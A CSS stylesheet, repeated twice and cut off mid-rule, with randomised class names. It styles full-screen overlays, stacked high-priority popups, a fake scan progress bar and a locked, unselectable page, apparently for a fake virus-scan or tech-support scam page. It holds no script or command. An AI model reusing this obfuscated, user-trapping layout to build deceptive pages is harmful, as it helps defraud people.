    .gkpwljjjjjx td,.gkpwljjjjjx th {
        border: 1px solid #ddd!important
    }
}

.jeraltixwydl,.jeraltixwydl:active {
    background-image: none
}

.jeraltixwydl:focus,.jeraltixwydl:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(fonts/glyphicons-halflings-regular.eot);
    src: url(fonts/glyphicons-halflings-regular.eot?) format("embedded-opentype"),url(fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(fonts/glyphicons-halflings-regular.woff) format("woff"),url(fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(fonts/glyphicons-halflings-regular.svg) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.jeraltixwydl:active:focus,.jeraltixwydl:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.cdadhopcazxlkfz ul,h4 {
    margin-top: 10px
}

h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.uxlwwalyvelzkta,th {
    text-align: left
}

.jeraltixwydl,.xqssquillv {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.gqtxslrkza,.iitlfqgdxh,.xqiugzfjhwy,.vfkdofwqkexad,.vvlucaracl,.sdxksskattafy {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .gqtxslrkza,.iitlfqgdxh,.xqiugzfjhwy,.vfkdofwqkexad,.vvlucaracl,.sdxksskattafy {
        float:left
    }

    .iitlfqgdxh {
        width: 100%
    }

    .gqtxslrkza {
        width: 83.33333333%
    }

    .sdxksskattafy {
        width: 66.66666667%
    }

    .vvlucaracl {
        width: 50%
    }

    .vfkdofwqkexad {
        width: 33.33333333%
    }
}

.ulacfqohkuhu {
    width: 100%;
    margin-bottom: 20px
}

.ulacfqohkuhu>tbody>tr>td,.ulacfqohkuhu>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.ulacfqohkuhu>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.ulacfqohkuhu>thead:first-child>tr:first-child>th {
    border-top: 0
}

.gkpwljjjjjx,.gkpwljjjjjx>tbody>tr>td,.gkpwljjjjjx>thead>tr>th {
    border: 1px solid #ddd
}

.gkpwljjjjjx>thead>tr>th {
    border-bottom-width: 2px
}

#lgjdoviylqsc ul li,.jeraltixwydl,.hpkuvhheiop,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.jeraltixwydl {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.jeraltixwydl:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.vupfqcczcet {
    position: relative;
    display: inline-block
}

#lhtotecjolxh,#izsgaujspl,#uxwhsrsykrxcdwp,#zxwttggplqjlktt,.zslcwdhaxkcs {
    display: none
}

.vupfqcczcet>.jeraltixwydl {
    position: relative;
    float: left
}

.vupfqcczcet>.jeraltixwydl:active,.vupfqcczcet>.jeraltixwydl:focus,.vupfqcczcet>.jeraltixwydl:hover {
    z-index: 2
}

.vupfqcczcet>.jeraltixwydl:first-child {
    margin-left: 0
}

.tqlhehecszhuwhr {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.fkvgxlxycsvujeg {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.wtzxzwswyoeilse,.wutjtavxqggcthi,.srradczhvyzvwhc {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.fkvgxlxycsvujeg.dhgtotxfzlxpypa {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.utfgultjowq {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#izsgaujspl {
    position: absolute;
    top: 10%;
    z-index: 999999;
    left: 36%;
    background: #114d9a;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px
}

#izsgaujspl p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#izsgaujspl .zvylyfzkdyfdi a.dhgtotxfzlxpypa {
    border: 1px solid #fff;
    font-weight: 700
}

#izsgaujspl .zvylyfzkdyfdi a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .grsoxiwvhqocdv,.zslcwdhaxkcs {
    position: absolute;
    width: 100%
}

.zslcwdhaxkcs {
    height: 100%;
    background-color: #000;
    opacity: .7;
    transition: 1s;
    top: -190px
}

.bg .grsoxiwvhqocdv {
    top: 60px;
    left: 0
}

.asrgyiyhxe,.vtldqeiratqk,.hudtvoscku {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
    display: none
}

.oxwrtweqckfe,.mar_top,.jtivtudqkke {
    position: relative
}

.vtldqeiratqk,.hudtvoscku {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.hudtvoscku {
    z-index: 999999
}

.vpdoldpyliywhvp ul,.dkxawrejvtgj ul,.cdadhopcazxlkfz ul {
    list-style-type: none;
    float: right
}

.vpdoldpyliywhvp ul li,.dkxawrejvtgj ul li,.cdadhopcazxlkfz ul li {
    float: left;
    display: inline-block
}

.dkxawrejvtgj ul li a img,.cdadhopcazxlkfz ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.vpdoldpyliywhvp ul li a {
    padding: 10px
}

.vpdoldpyliywhvp ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.wutjtavxqggcthi {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
}

.kfrswtajdjeqtij {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.islyfhgxoqgw {
    margin: 10px 0 0 16px
}

.cyoekaparcolry,.qxehsskqfwzv p,.vewcdajjotuy p {
    margin-bottom: 0
}

#qdyoejfazkgaf,.logo span,.islyfhgxoqgw p {
    font-size: 18px;
    font-weight: 700
}

.islyfhgxoqgw img {
    width: 25px;
    margin-right: 6px
}

.tqlhehecszhuwhr {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.ltxtvlvkqkeqv,.zuvhigzatol {
    margin-top: 93px;
}

.tqlhehecszhuwhr,.fkvgxlxycsvujeg {
    height: 25px
}

#qdyoejfazkgaf {
    color: #fff;
    font-size: 15px
}

.pfsaxzhwdr .ulacfqohkuhu {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.ulacfqohkuhu th {
    padding: .25rem
}

.gkpwljjjjjx td,.gkpwljjjjjx th {
    border-bottom: 1px solid #dee2e6
}

.ltxtvlvkqkeqv {
    margin-left: 28px
}

.ltxtvlvkqkeqv .jeraltixwydl {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.ltxtvlvkqkeqv .jeraltixwydl:focus,.zuvhigzatol .jeraltixwydl:focus {
    box-shadow: none
}

.bg_blue,.ltxtvlvkqkeqv .jeraltixwydl:hover,.zuvhigzatol .jeraltixwydl:hover,.qwstxwurgllsktp:not(:disabled):not(.disabled).dhgtotxfzlxpypa,.qwstxwurgllsktp:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#uxwhsrsykrxcdwp,#zxwttggplqjlktt,.dcjlwtyidzcdg {
    background-color: #fff
}

.zuvhigzatol {
    float: right
}

.zuvhigzatol .jeraltixwydl {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.dcjlwtyidzcdg {
    padding: 0;
    border-radius: 5px
}

.cyoekaparcolry {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#uaqkqdqvhwgl,#zxwttggplqjlktt a,#zxwttggplqjlktt h4,#zxwttggplqjlktt p,#uysfvlyfxfapzfv,.rysapttrxfaf,.xhogpwzrioa {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.srradczhvyzvwhc {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
}

.rohupqlozafukh .ulacfqohkuhu {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
}

.rohupqlozafukh .ulacfqohkuhu td,.rohupqlozafukh .ulacfqohkuhu th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.axyussjfsyea2 {
    margin-top: -80px
}

.rohupqlozafukh {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.exkkexxdivxfxeu {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.dakkllddkueyuh {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.iqlpulwztq img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.qxehsskqfwzv {
    margin-top: 8px
}

.iqlpulwztq {
    margin-left: 45px
}

.qxehsskqfwzv p {
    font-size: 14px;
    font-weight: 600
}

.oxwrtweqckfe {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#lhtotecjolxh {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#uaqkqdqvhwgl,#rkptoxiowhiy,.regpyelfjduzk {
    font-size: 20px
}

#rkptoxiowhiy img {
    width: 20px
}

#uxwhsrsykrxcdwp {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #fff;
    width: 620px;
    margin: 0 auto;
    z-index: 9999999;
    box-shadow: 5px 5px 15px 5px rgba(0,0,0,.4);
    position: absolute;
    top: 14.5%;
    left: 30%
}

#uaqkqdqvhwgl {
    margin: 5px;
    font-weight: 700
}

.texcgxavjvvvxfv {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.rdtyqycfpd img {
    position: absolute;
    width: 3%;
    top: 27px;
    right: 17px
}

#uysfvlyfxfapzfv {
    padding-top: 10px;
    font-size: 17px;
    font-weight: 700
}

.regpyelfjduzk {
    color: #ba000d
}

#udowhvihgo {
    margin-top: 22px;
    height: 27px
}

.jtivtudqkke {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#lgjdoviylqsc ul {
    margin-left: 120px
}

#lgjdoviylqsc ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.rysapttrxfaf,.xhogpwzrioa:hover {
    color: #fff;
    background-color: #114d9a
}

.rysapttrxfaf,.xhogpwzrioa {
    border-radius: 4px;
    padding: 10px 30px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer
}

.xhogpwzrioa {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.xhogpwzrioa:hover {
    border-color: #114d9a
}

.ddugehxrxg {
    animation: 4s infinite zoominoutsinglefeatured
}

.qqucleowjwqxjv {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}

#lgjdoviylqsc {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}

#gyprpqfahqgeprr {
    margin: 5px auto;
    display: block
}

.iltfvxxukd {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}

#zxwttggplqjlktt {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 13px;
    z-index: 99999999;
    border-radius: 10px
}

#zxwttggplqjlktt img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 35px;
    width: 25px
}

#zxwttggplqjlktt h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#zxwttggplqjlktt a {
    margin: 0 auto;
    display: block
}

#zxwttggplqjlktt p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#zxwttggplqjlktt .xijrdkskvdvdcja {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#zxwttggplqjlktt2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}
</file>
<file: 83595/css.css>
.ulacfqohkuhu,label {
    max-width: 100%
}

.jeraltixwydl:focus,.jeraltixwydl:hover,body {
    color: #333
}

#uysfvlyfxfapzfv,.row:after {
    clear: both
}

#lgjdoviylqsc ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#lhtotecjolxh,#uxwhsrsykrxcdwp,.jeraltixwydl,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.jeraltixwydl,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.vpdoldpyliywhvp ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.jeraltixwydl,.vupfqcczcet,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.ltxtvlvkqkeqv .jeraltixwydl,.zuvhigzatol .jeraltixwydl {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .ulacfqohkuhu {
        border-collapse: collapse!important
    }

    .ulacfqohkuhu td,.ulacfqohkuhu th {
        background-color: #fff!important
    }

    .gkpwljjjjjx td,.gkpwljjjjjx th {
        border: 1px solid #ddd!important
    }
}

.jeraltixwydl,.jeraltixwydl:active {
    background-image: none
}

.jeraltixwydl:focus,.jeraltixwydl:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(fonts/glyphicons-halflings-regular.eot);
    src: url(fonts/glyphicons-halflings-regular.eot?) format("embedded-opentype"),url(fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(fonts/glyphicons-halflings-regular.woff) format("woff"),url(fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(fonts/glyphicons-halflings-regular.svg) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.jeraltixwydl:active:focus,.jeraltixwydl:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.cdadhopcazxlkfz ul,h4 {
    margin-top: 10px
}

h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.uxlwwalyvelzkta,th {
    text-align: left
}

.jeraltixwydl,.xqssquillv {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.gqtxslrkza,.iitlfqgdxh,.xqiugzfjhwy,.vfkdofwqkexad,.vvlucaracl,.sdxksskattafy {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .gqtxslrkza,.iitlfqgdxh,.xqiugzfjhwy,.vfkdofwqkexad,.vvlucaracl,.sdxksskattafy {
        float:left
    }

    .iitlfqgdxh {
        width: 100%
    }

    .gqtxslrkza {
        width: 83.33333333%
    }

    .sdxksskattafy {
        width: 66.66666667%
    }

    .vvlucaracl {
        width: 50%
    }

    .vfkdofwqkexad {
        width: 33.33333333%
    }
}

.ulacfqohkuhu {
    width: 100%;
    margin-bottom: 20px
}

.ulacfqohkuhu>tbody>tr>td,.ulacfqohkuhu>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.ulacfqohkuhu>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.ulacfqohkuhu>thead:first-child>tr:first-child>th {
    border-top: 0
}

.gkpwljjjjjx,.gkpwljjjjjx>tbody>tr>td,.gkpwljjjjjx>thead>tr>th {
    border: 1px solid #ddd
}

.gkpwljjjjjx>thead>tr>th {
    border-bottom-width: 2px
}

#lgjdoviylqsc ul li,.jeraltixwydl,.hpkuvhheiop,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.jeraltixwydl {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.jeraltixwydl:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.vupfqcczcet {
    position: relative;
    display: inline-block
}

#lhtotecjolxh,#izsgaujspl,#uxwhsrsykrxcdwp,#zxwttggplqjlktt,.zslcwdhaxkcs {
    display: none
}

.vupfqcczcet>.jeraltixwydl {
    position: relative;
    float: left
}

.vupfqcczcet>.jeraltixwydl:active,.vupfqcczcet>.jeraltixwydl:focus,.vupfqcczcet>.jeraltixwydl:hover {
    z-index: 2
}

.vupfqcczcet>.jeraltixwydl:first-child {
    margin-left: 0
}

.tqlhehecszhuwhr {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.fkvgxlxycsvujeg {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.wtzxzwswyoeilse,.wutjtavxqggcthi,.srradczhvyzvwhc {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.fkvgxlxycsvujeg.dhgtotxfzlxpypa {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.utfgultjowq {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#izsgaujspl {
    position: absolute;
    top: 10%;
    z-index: 999999;
    left: 36%;
    background: #114d9a;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px
}

#izsgaujspl p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#izsgaujspl .zvylyfzkdyfdi a.dhgtotxfzlxpypa {
    border: 1px solid #fff;
    font-weight: 700
}

#izsgaujspl .zvylyfzkdyfdi a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .grsoxiwvhqocdv,.zslcwdhaxkcs {
    position: absolute;
    width: 100%
}

.zslcwdhaxkcs {
    height: 100%;
    background-color: #000;
    opacity: .7;
    transition: 1s;
    top: -190px
}

.bg .grsoxiwvhqocdv {
    top: 60px;
    left: 0
}

.asrgyiyhxe,.vtldqeiratqk,.hudtvoscku {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
    display: none
}

.oxwrtweqckfe,.mar_top,.jtivtudqkke {
    position: relative
}

.vtldqeiratqk,.hudtvoscku {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.hudtvoscku {
    z-index: 999999
}

.vpdoldpyliywhvp ul,.dkxawrejvtgj ul,.cdadhopcazxlkfz ul {
    list-style-type: none;
    float: right
}

.vpdoldpyliywhvp ul li,.dkxawrejvtgj ul li,.cdadhopcazxlkfz ul li {
    float: left;
    display: inline-block
}

.dkxawrejvtgj ul li a img,.cdadhopcazxlkfz ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.vpdoldpyliywhvp ul li a {
    padding: 10px
}

.vpdoldpyliywhvp ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.wutjtavxqggcthi {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
}

.kfrswtajdjeqtij {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.islyfhgxoqgw {
    margin: 10px 0 0 16px
}

.cyoekaparcolry,.qxehsskqfwzv p,.vewcdajjotuy p {
    margin-bottom: 0
}

#qdyoejfazkgaf,.logo span,.islyfhgxoqgw p {
    font-size: 18px;
    font-weight: 700
}

.islyfhgxoqgw img {
    width: 25px;
    margin-right: 6px
}

.tqlhehecszhuwhr {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.ltxtvlvkqkeqv,.zuvhigzatol {
    margin-top: 93px;
}

.tqlhehecszhuwhr,.fkvgxlxycsvujeg {
    height: 25px
}

#qdyoejfazkgaf {
    color: #fff;
    font-size: 15px
}

.pfsaxzhwdr .ulacfqohkuhu {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.ulacfqohkuhu th {
    padding: .25rem
}

.gkpwljjjjjx td,.gkpwljjjjjx th {
    border-bottom: 1px solid #dee2e6
}

.ltxtvlvkqkeqv {
    margin-left: 28px
}

.ltxtvlvkqkeqv .jeraltixwydl {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.ltxtvlvkqkeqv .jeraltixwydl:focus,.zuvhigzatol .jeraltixwydl:focus {
    box-shadow: none
}

.bg_blue,.ltxtvlvkqkeqv .jeraltixwydl:hover,.zuvhigzatol .jeraltixwydl:hover,.qwstxwurgllsktp:not(:disabled):not(.disabled).dhgtotxfzlxpypa,.qwstxwurgllsktp:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#uxwhsrsykrxcdwp,#zxwttggplqjlktt,.dcjlwtyidzcdg {
    background-color: #fff
}

.zuvhigzatol {
    float: right
}

.zuvhigzatol .jeraltixwydl {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.dcjlwtyidzcdg {
    padding: 0;
    border-radius: 5px
}

.cyoekaparcolry {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#uaqkqdqvhwgl,#zxwttggplqjlktt a,#zxwttggplqjlktt h4,#zxwttggplqjlktt p,#uysfvlyfxfapzfv,.rysapttrxfaf,.xhogpwzrioa {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.srradczhvyzvwhc {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
}

.rohupqlozafukh .ulacfqohkuhu {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
}

.rohupqlozafukh .ulacfqohkuhu td,.rohupqlozafukh .ulacfqohkuhu th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.axyussjfsyea2 {
    margin-top: -80px
}

.rohupqlozafukh {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
